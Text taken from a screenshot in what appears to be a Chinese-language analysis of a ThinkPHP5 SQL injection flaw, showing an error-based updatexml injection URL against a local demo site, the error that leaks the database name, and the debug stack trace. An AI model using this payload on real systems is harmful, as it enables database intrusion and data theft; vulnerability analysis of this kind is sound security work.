 ThinkPHP5漏洞分析之SQL注入(
Mochazz/ThinkPHP-Vuln: 关于
System Error
127.0.0.1/tpdemo/public/?username[0]=inc&username[1]=updatexml(1,concat(0x7e,database(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~tpdemo~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack
1. in Connection.php line 456
2. at Connection->execute('INSERT INTO `users` ...', []) in Query.php line 241
3. at Query->execute('INSERT INTO `users` ...', []) in Query.php line 2094
4. at Query->insert(['username' => ['inc', 'updatexml(1,concat(0...', '1']]) in Index.php line 9
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 343
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 595
8. at App::module(['', null, null], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], null) in App.php line 457
9. at App::exec(['type' => 'module', 'module' => ['', null, null]], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line 139